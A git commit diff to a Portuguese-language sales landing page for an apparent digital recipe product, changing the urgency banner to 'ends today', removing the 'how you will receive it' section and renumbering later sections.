

==== commit 82cf15cf: "corrigindo bug" ====
--- a/index.html
+++ b/index.html
@@ -29,7 +29,7 @@
      URGENCY BAR
 ════════════════════════════════════ -->
 <div class="urgency-bar">
-    🔥 A PROMOÇÃO DESSA PÁGINA ACABA NO DIA <span class="promo-date"></span>
+    ⏰ ESSA PROMOÇÃO ACABA HOJE
     <span class="badge">76% OFF</span>
 </div>
 
@@ -518,40 +518,7 @@
 
 
 <!-- ════════════════════════════════════
-     DOBRA 9 — COMO VOCÊ VAI RECEBER
-════════════════════════════════════ -->
-<section class="sec receive-sec">
-    <div class="sec-inner">
-        <h2 class="sec-title receive-title-main">Como você vai receber</h2>
-        <p class="sec-sub">Acesso liberado na hora, do seu jeitinho ✨</p>
-        <div class="receive-grid">
-            <div class="receive-card">
-                <div class="receive-icon">📱</div>
-                <div class="receive-title">No Celular</div>
-                <div class="receive-desc">Acesse onde estiver</div>
-            </div>
-            <div class="receive-card">
-                <div class="receive-icon">💻</div>
-                <div class="receive-title">No Computador</div>
-                <div class="receive-desc">Tela grande pra cozinhar</div>
-            </div>
-            <div class="receive-card">
-                <div class="receive-icon">🖨️</div>
-                <div class="receive-title">Para Imprimir</div>
-                <div class="receive-desc">Leve a receita para a cozinha</div>
-            </div>
-            <div class="receive-card">
-                <div class="receive-icon">💬</div>
-                <div class="receive-title">Por WhatsApp</div>
-                <div class="receive-desc">Link de acesso direto na hora</div>
-            </div>
-        </div>
-    </div>
-</section>
-
-
-<!-- ════════════════════════════════════
-     DOBRA 10 — FAQ
+     DOBRA 9 — FAQ
 ════════════════════════════════════ -->
 <section class="sec faq-sec">
     <div class="sec-inner">
@@ -625,7 +592,7 @@
 
 
 <!-- ════════════════════════════════════
-     DOBRA 11 — CTA FINAL
+     DOBRA 10 — CTA FINAL
 ════════════════════════════════════ -->
 <section class="final-cta">
     <h2>CHEGA DE REPETIR O <span>MESMO PRATO</span> TODO DIA.</h2>
